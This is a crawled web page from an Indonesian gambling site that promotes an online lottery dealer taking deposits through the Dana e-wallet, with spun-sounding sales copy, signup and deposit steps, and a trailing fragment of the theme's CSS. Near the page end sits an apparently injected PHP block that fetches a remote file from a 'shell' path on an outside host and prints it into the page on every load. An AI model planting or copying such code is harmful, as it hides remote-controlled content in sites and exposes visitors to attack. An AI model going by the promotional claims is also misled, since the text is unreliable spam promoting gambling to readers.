<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://holymarylamp.com/banyak-keuntungan-dan-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-camba/?amp=1"><link rel="amphtml" href="https://holymarylamp.com/banyak-keuntungan-dan-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-camba/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}
				body.lock-scrolling > #amp-mobile-version-switcher {
					display: none;
				}
			</style><link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-900 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://holymarylamp.com/">Holymarylamp</a></p>
			
			<p class="site-description">
			Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://holymarylamp.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2337"><a href="https://holymarylamp.com/category/olxtoto/">OLXTOTO</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2338"><a href="https://holymarylamp.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://holymarylamp.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://holymarylamp.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://holymarylamp.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://holymarylamp.com/category/togel-online/">Togel Online</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-900" class="post-900 post type-post status-publish format-standard hentry category-uncategorized tag-olxtoto entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Banyak Keuntungan dan Keluasaan Bermain di Bandar Togel Dana Dapat dipercaya di Camba</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://holymarylamp.com/">OLXTOTO</a></strong> &#8211; Permainkan taruhan togel online di kala waktu ini nampaknya udah bukanlah suatu yang sukar untuk dicoba atau digerakkan. Ingat dapat kian tingginya penggemar togel waktu ini, karena itu sejumlah bandar taruhan togel terpercaya dan terbaik mendatangkan sejumlah penawaran terkini yang dapat dicicip tiap-tiap anggotanya. Sebagai halnya yang kedepannya dapat anda temui pada bandar togel Dana, di mana main judi togel online tentu ditanggung akan lebih mempermudah sebab bettor cuman perlu deposit lewat pembayaran Dana saja sebagai satu diantaranya program e-wallet yang sudah banyak dipakai sekarang.<br />
Kehadiran bandar togel Dana sekarang kelihatannya sudah memberi jawaban pastilah jika main togel online rupanya dapat begitu membantu. Bagaimana tidak, dengan hanya butuh miliki program Dana saja menjadi macam pembayaran terakhir sekarang, tiap bettor bisa rasakan dan nikmati serunya di saat main togel online tak mesti memiliki rekening bank lebih dulu. Rata-rata, main taruhan togel tak selamanya meringankan sejumlah betaruh karena rata-rata bandar togel rata-rata cuman sediakan pembayaran lewat rekening bank saja. Tetapi, di bandar togel Dana bisa dipercaya, semua keringanan yang bettor perlukan saat bermain togel sekarang bisa direalisasikan.<br />
Mengenai pelayanan judi togel deposit Dana yang disiapkan sejumlah biro judi togel bisa dipercaya benar-benar ditujukan supaya dapat memperbanyak banyak keringanan banyak togelers sekarang. Lantaran, sebagian orang penjudi banyak yang mengeluh kalau service togel dengan deposit lewat rekening bank tidak mesti memberinya keluasaan, ingat cukup banyak juga dari sejumlah bettor yang masih belum punya rekening bank. Saat ini, dengan kedatangan bandar togel Dana bisa dipercaya, seakan sudah perlihatkan jika bermain togel udah demikian membantu buat digerakkan setiap saat serta oleh siapapun.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-883 size-full" src="https://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg" alt="OLXTOTO" width="840" height="480" srcset="https://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg 840w, https://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft-300x171.jpg 300w, https://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Kecuali memberi banyak keluasaan melalui service judi togel deposit lewat Dana, bandar togel Dana yang dapat dipercaya yang pasti  mendatangkan juga seberapa banyak variasi hal menarik serta kelebihan yang pasti  akan mengesankan tiap anggotanya. Contohnya, hanya cukup deposit lewat Dana saja, semua pasaran togel terhebat yang disajikan komplet di bandar dapat dipercaya bisa anda akses dan putuskan dengan gampangnya. Saat itu, buat memberinya kepuasan lebih dan pengalaman yang gemilang, bandar togel online deposit Dana  mendatangkan 24 jam non stop pelayanan togel hingga taruhan bisa dijangkau setiap waktu lebih mudah.<br />
Banyak Soal Atraktif yang Dijajakan Bandar Togel Dana Bisa dipercaya<br />
Bandar togel Dana datang di Indonesia dengan bawa beberapa hal teranyar serta luar biasa yang kemungkinan awal mulanya tidak banyak togelers atau penjudi temukan waktu tergabung di bandar taruhan lain. Pastinya, yang sangat menarik dari agen judi togel Dana yaitu tersedianya service main togel dengan deposit lewat Dana yang menjajakan dan menekankan di keluasaan. Karenanya deposit yang ringan, bukan tak mungkin selanjutnya dapat jamin juga seberapa banyak keuntungan yang kian ringan didapat beberapa penjudi di saat main togel. Untuk tahu lebih jelasnya, berikut kami bahas seberapa banyak hal luar biasa yang dijajakan bandar togel Dana dapat dipercaya antara lain mencakup:<br />
1. Minimal Deposit Dana Paling murah<br />
Salah di antara satu dari demikian berbagai hal luar biasa yang dijajakan bandar togel Dana paling dipercaya yakni minimum deposit Dana yang sudah pasti sangatlah bisa dijangkau. Nach, dengan penawaran minimum deposit togel Dana paling murah ini, terang sangat memberikan keuntungan peserta sekalian bisa semakin meringankan dipicu sekarang bermain taruhan togel online tidak perlu kembali keluarkan kebanyakan modal besar sama hal yang masih didapati di beberapa service togel lain.<br />
2. Layanan Deposit Togel Lewat Dana Dukungan 24 Jam<br />
Hal yang pastinya begitu luar biasa yang dijajakan bandar togel Dana dapat dipercaya untuk pesertanya merupakan pelayanan deposit togel lewat Dana yang terus dukungan sepanjang 24 jam. Sesungguhnya, model teknik taruhan togel dengan deposit melalui Dana ini telah menanggung kelapangan deposit sewaktu-waktu buat tiap-tiap member-nya sebab tidak harus kembali tunggu dahulu bank online seandainya mau pasang taruhan atau deposit. Lantaran tersiapnya pelayanan deposit togel Dana 24 jam, karenanya bisa menanggung juga proses deposit lebih semakin cepat, aman dan mempermudah.<br />
3. Bonus Deposit Paling besar<br />
Bukan cuma menjajakan deposit ringan dengan sekurang-kurangnya pembayaran paling murah saja, tapi pelayanan bandar togel Dana bisa dipercaya pun makin memukau dengan ada banyak penawaran bonus deposit paling besar yang tentunya segera akan pemain temukan setiap saat deposit lewat Dana buat taruhan togel. Sebetulnya, selainnya bonus deposit paling besar, ada beberapa juga penawaran keuntungan bonus yang lain dapat diterima seluruhnya peserta di biro judi togel deposit Dana, misalnya dari bonus deposit, referal, cashback, bonus harian dan masihlah banyak kembali macam penawaran bonus yang lain dijajakan agen judi togel Dana dapat dipercaya di Indonesia untuk seluruhnya anggotanya.<br />
4. Pasaran Terunggul serta Terkomplet<br />
Kendati bandar togel Dana memberi kelapangan deposit yang lebih lewat pembayaran Dana, namun broker judi togel  terus-menerus mendatangkan juga jejeran pasaran terpilih serta terkomplet buat member-nya. Karena dengan terhidangnya seberapa banyak pasaran terkomplet, anggota dapat memperoleh makin banyak kepuasan dan pengalaman yang makin menarik di saat main taruhan togel online karena dengan deposit Dana saja semuanya pasaran apa saja bisa anda rasakan.<br />
5. Deposit Dana Tanpa Potongan<br />
Akan halnya soal menarik lain di mana pula jadi penawaran terhebat yang didatangkan oleh bandar togel Dana paling dipercaya yaitu deposit Dana tiada potongan. Selain memberinya sekurang-kurangnya deposit Dana paling murah atau dapat dijangkau buat anggotanya, faksi bandar taruhan tgoel Dana lantas pastinya menjajakan deposit Dana tanpa potongan yang maknanya tiap-tiap bettor atau anggota dapat deposit judi togel tiada kembali mensyaratkan miliki atau bawa modal sangat besar. Hasilnya, dengan deposit Dana tanpa potongan dibarengi sekurang-kurangnya pembayaran paling murah yang pasti pun memberikan indikasi kalau untuk sekarang ini taruhan judi togel dapat semakin irit modal dan pemain atau bettor sekedar perlu bayar saja sekurang-kurangnya depositnya.<br />
Daftar Togel Dana Deposit Paling murah Cuma di Bandar Togel Dana Sah Bisa dipercaya<br />
Walau waktu ini sesungguhnya pelayanan judi togel dengan deposit Dana udah banyak mulai disiapkan oleh beberapa broker judi togel, namun masih saja pelayanan terbaik serta memberi keuntungan cuman bisa anda dapatkan atau peroleh di bandar togel Dana sah paling dipercaya saja. Karena judi togel dengan deposit lewat Dana yang disiapkan bandar bisa dipercaya tawarkan bertambah banyak kelebihan yang juga sekaligus jadi keuntungan spesifik buat anggota, seperti antara lainnya minimum deposit Dana paling murah tiada potongan yang memberikan indikasi kalau main togel deposit Dana ini tidak membikin bettor harus keluarkan banyak modal.<br />
Untuk minimum deposit Dana sendiri yang diberi broker judi togel sah bisa dipercaya cuman senilai Rp. 10.000 saja. Dengan sekurang-kurangnya depo paling murah itu, pelayanan judi togel terhebat didalamnya bisa dicicip seluruh anggota. Sekalinya dengan minimum pembayaran deposit yang murah, akan tetapi tiap-tiap penjudi selalu memiliki kesempatan bisa mendapatkan bermacam keuntungan paling besar didalamnya. Semuanya dapat anda temukan dengan langkah daftar di bandar togel Dana sah paling dipercaya lebih dulu, di mana untuk langkah registrasinya sendiri begitu gampang dengan tahapan-tahapan berikut di bawah ini:<br />
 Pertama, akses lebih dahulu halaman situs sah bandar togel Dana.<br />
 Untuk mulai register account togel Dana, silakan anda putuskan menu daftarnya atau dapat pula melalui livechat 24 jam yang dikasihkan.<br />
 Isi formulir register memanfaatkan rangkaian info data diri yang asli namun juga benar<br />
 Pilih Dana pada kolom formulir cara pembayaran buat anda yang nanti bakal main togel online deposit lewat Dana.<br />
 Selesai isikan form register, tap tombol submit / daftar di bawah buat mengantarkan.<br />
 Tunggu beberapa waktu proses registrasi hingga sampai sukses.<br />
Hanya cukup lewat tingkatan-tingkatan di atas, tergabung dengan bandar togel Dana pasti benar-benar akan tidak bikin susah banyak togelers. Manalagi, oleh karena ada broker judi togel sah dapat dipercaya yang sediakan service togel deposit Dana ini mestinya dapat memberi pengalaman baru buat banyak bettor di mana dapat main togel dengan deposit murah dan gampang namun keuntungan yang terus begitu besar untuk dapat diperoleh.<br />
Pelbagai Jenis Pasaran Togel Terhebat Dan Luar biasa yang Disajikan Bandar Togel Dana Sah di Indonesia<br />
Kecuali memberinya penawaran yang sangat atraktif dari pelayanan deposit yang ringan dan dapat dijangkau, bandar togel Dana tentu saja  siapkan pasaran togel yang paling komplet serta menarik. Seluruhnya pasaran togel yang disajikan agen judi togel Dana dapat dipercaya  terdiri dalam sejumlah pasaran opsi terbaik yang rata-rata banyak disenangi banyak penggila taruhan togel di Indonesia waktu ini. Hingga, mendapatkan pasaran togel terhebat sesuai sama yang diunggulkan tak kan membuat banyak bettor sukar lantaran semuanya telah tersuguh dengan begitu komplet. Ditambah lagi saat ini juga telah ada sangat banyak macam-macam pasaran togel yang dapat anda coba dengan cuman deposit lewat Dana paling murah saja.<br />
Butuh anda kenali juga jika seluruhnya pasaran togel terpilih serta bagus yang disiapkan bandar togel Dana sah di Indonesia dapat dimainkan dengan memanfaatkan 1 pemakai ID saja. Tidak sekedar itu, pasaran togel apa saja yang ada pada dalamnya bisa anda permainkan juga dengan minimum deposit Dana paling murah. Di sisi lainnya, untuk agen judi togel Dana sah dapat dipercaya, memberi banyak pasaran togel sebagai satu wujud realisasi yang dapat jamin kepuasan, pengalaman dan serunya di saat main togel online yang waktu ini dapat dirasa semua oleh seluruhnya banyak fans togel yang masuk didalamnya. Berikut beberapa ragam pasaran togel terbaik dan luar biasa yang disiapkan bandar togel Dana sah di Indonesia diantaranya mencakup:<br />
 Togel Sydney (SDY)<br />
 Togel Toto Macau (Macau Pools)<br />
 Togel Cambodia<br />
 Togel Taiwan<br />
 Togel China<br />
 Togel Hongkong (HK Pools)<br />
 Togel Singapore (Singapore Pools)<br />
 Togel PCSO<br />
 Togel Virginia<br />
 Togel Bullseye<br />
 Togel Carolina<br />
 Togel Thailand<br />
 Togel Mongolia (Mongolia Pools)<br />
 Togel Saigon Lotto, dan sebagainya.<br />
Deposit Ringan Bandar Togel Dana<br />
Sama dengan aturannya, pelayanan judi togel dengan deposit lewat Dana yang disajikan bandar paling dipercaya pasti untuk mendatangkan keringanan lebih bagi para bettor di saat main judi togel online. Sebab itu, bandar togel Dana ada tawarkan service judi togel yang meringankan sekalian beri keuntungan yang awal kalinya tak pernah banyak penjudi peroleh pas bermain taruhan togel online di agen judi lain. Kendati ada deposit lewat Dana ini teruji lebih membantu, tapi tetap saja buat anda yang pengin mencoba pun harus mengetahui dahulu kayak apakah metode depositnya. Akan halnya langkah deposit togel lewat Dana yang sebaiknya anda melakukan salah satunya dibawah ini:<br />
1. Minta nomor smartphone atau nomor rekening admin bandar togel Dana selaku arah transfernya.<br />
2. Jika udah, silakan membuka terapan Dana dan login didalamnya.<br />
3. Untuk mengawali deposit, click menu kirim di sisi dasbor program Dana anda.<br />
4. Pilih kirim ke bank.<br />
5. Silahkan anda click makin rekening bank anyar.<br />
6. Tentukan alternatif bank berdasar type rekening bank dari yang diberi bandar togel ke anda.<br />
7. Masukkan nomor rekening banknya di kolom di bawah.<br />
8. Klik taruh dan teruskan.<br />
9. Jangan lupa untuk sertakan nominal depositnya.<br />
10. Pilih kirim, lantas tambahkan PIN Dana-nya secara cocok.<br />
11. Tunggu proses deposit sampai sukses maka dari itu selanjutnya taruhan judi togel online udah mulai bisa anda lakukan.<br />
Kelebihan Main Togel Online Deposit Dana Lewat Bandar Togel Dana Dapat dipercaya di Indonesia<br />
Kedatangan bandar togel Dana di Indonesia waktu ini jadi satu berita yang paling menyenangkan bagi beberapa pengagum taruhan togel online. Bagaimana tak, dengan bermain togel deposit Dana, semua keringanan dapat dirasa beberapa penjudi bahkan juga dengan bisa lebih banyak keuntungan yang dapat diterima kedepan. Bukan cuma hanya itu, sampai broker judi togel Dana dapat dipercaya pula memberinya banyak pasaran togel menarik sama dengan yang udah kami sebut awal mulanya. Bahkan juga, bermain togel online deposit Dana lewat bandar togel Dana paling dipercaya di Indonesia bisa berikan berapa banyak keunggulan dan keuntungan sebagaimana berikut ini:<br />
 Proses Deposit Terjaga Lebih Cepat<br />
Ini yang jadi salah satunya penawaran terhebat sangat menarik apabila mana anda bermain togel deposit Dana yaitu proses deposit terjaga semakin lebih cepat dan mempermudah. Manalagi di bandar togel Dana yang paling dipercaya, proses deposit pasti bisa semakin cepat karena bantuan pelayanan layanan konsumen yang andal dan peka di mana akan bekerja waktu 24 jam non-stop.<br />
 Deposit Fleksibel Kapan Saja<br />
Sudah tidak jadi satu rahasia kembali kalaupun bandar togel Dana menjajakan service judi togel deposit Dana satu diantaranya kelebihannya yakni membuat proses deposit lebih fleksibel untuk dijalankan setiap waktu. Lantaran, dengan deposit lewat Dana, pemain atau bettor tak perlu tunggu lama bank online lebih dahulu.<br />
 Tidak Ada Potongan<br />
Seperti udah kami bahas pada awal, ada cara teranyar langkah bermain togel deposit Dana ini memberinya keuntungan berwujud deposit yang tak ada kembali potongan. Karenanya demikian, tiap-tiap bettor hanya perlu bayar saja berapakah nominal atau sedikitnya depositnya tanpa ada perlu pula bayar ongkos transfer Dana-nya.<br />
 Bisa Nikmati Bermacam Banyak Type Pasaran<br />
Satu kembali di mana pun jadi satu keistimewaan jika bagaimana anda bermain togel online deposit lewat Dana lewat bandar togel Dana dapat dipercaya ialah dapat nikmati banyak banyak type pasaran togel. Sebab di agen judi togel Dana sah dan dapat dipercaya, memang memberikan deretan pasaran togel menarik dan terpilih yang semua sudah dapat dicicip secara mudah hanya butuh deposit melalui pembayaran Dana saja.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T08:15:11+00:00">January 21, 2023</time></span><span class="byline">By <a href="https://holymarylamp.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span><span class="tags-links">Tagged <a href="https://holymarylamp.com/tag/olxtoto/" rel="tag">OLXTOTO</a></span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-900 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://holymarylamp.com/banyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-dapat-dipercaya-di-muaradua-kisam/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Banyak Keuntungan serta Keluasaan Main di Bandar Togel Dana Dapat dipercaya di Muaradua Kisam</p></a></div><div class="nav-next"><a href="https://holymarylamp.com/banyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-dapat-dipercaya-di-namrole/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Banyak Keuntungan serta Keluasaan Main di Bandar Togel Dana Dapat dipercaya di Namrole</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://holymarylamp.com/">Holymarylamp</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://holymarylamp.com/banyak-keuntungan-dan-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-camba/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.2" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://holymarylamp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://holymarylamp.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf772dcce123475c944b985744b81f5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://holymarylamp.com/wp-content/themes/twentytwentyone/style.css?ver=2.2
body_size: 22373
content:
@charset "UTF-8";

/*
Theme Name: Twenty Twenty-One
Theme URI: https://wordpress.org/themes/twentytwentyone/
Author: the WordPress team
Author URI: https://wordpress.org/
Description: Twenty Twenty-One is a blank canvas for your ideas and it makes the block editor your best brush. With new block patterns, which allow you to create a beautiful layout in a matter of seconds, this theme’s soft colors and eye-catching — yet timeless — design will let your work shine. Take it for a spin! See how Twenty Twenty-One elevates your portfolio, business website, or personal blog.
Requires at least: 5.3
Tested up to: 6.5
Requires PHP: 5.6
Version: 2.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: twentytwentyone
Tags: one-column, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, block-patterns, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog, portfolio

Twenty Twenty-One WordPress Theme, (C) 2020 WordPress.org
Twenty Twenty-One is distributed under the terms of the GNU GPL.
*/

/**
 * SETTINGS
 * File-header..........The file header for the themes style.css file.
 * Fonts................Any font files, if the project needs specific fonts.
 * Global...............Project-specific, globally available variables.
 *
 * TOOLS
 * Functions............Global functions.
 * Mixins...............Global mixins.
 *
 * GENERIC
 * Normalize.css........Normalise browser defaults.
 * Breakpoints..........Mixins and variables for responsive styles
 * Vertical-margins.....Vertical spacing for the main components.
 * Reset................Reset specific elements to make them easier to style in other contexts.
 * Clearings............Clearings for the main components.
 *
 * ELEMENTS
 * Blockquote...........Default blockquote.
 * Forms................Element-level form styling.
 * Headings.............H1–H6
 * Links................Default links.
 * Lists................Default lists.
 * Media................Images, Figure, Figcaption, Embed, iFrame, Objects, Video.
 *
 * BLOCKS
 * Audio................Specific styles for the audio block.
 * Button...............Specific styles for the button block.
 * Code.................Specific styles for the code block.
 * Columns..............Specific styles for the columns block.
 * Cover................Specific styles for the cover block.
 * File.................Specific styles for the file block.
 * Gallery..............Specific styles for the gallery block.
 * Group................Specific styles for the group block.
 * Heading..............Specific styles for the heading block.
 * Image................Specific styles for the image block.
 * Latest comments......Specific styles for the latest comments block.
 * Latest posts.........Specific styles for the latest posts block.
 * Legacy...............Specific styles for the legacy gallery.
 * List.................Specific styles for the list block.
 * Media text...........Specific styles for the media and text block.
 * Navigation...........Specific styles for the navigation block.
 * Paragraph............Specific styles for the paragraph block.
 * Pullquote............Specific styles for the pullquote block.
 * Quote................Specific styles for the quote block.
 * Search...............Specific styles for the search block.
 * Separator............Specific styles for the separator block.
 * Table................Specific styles for the table block.
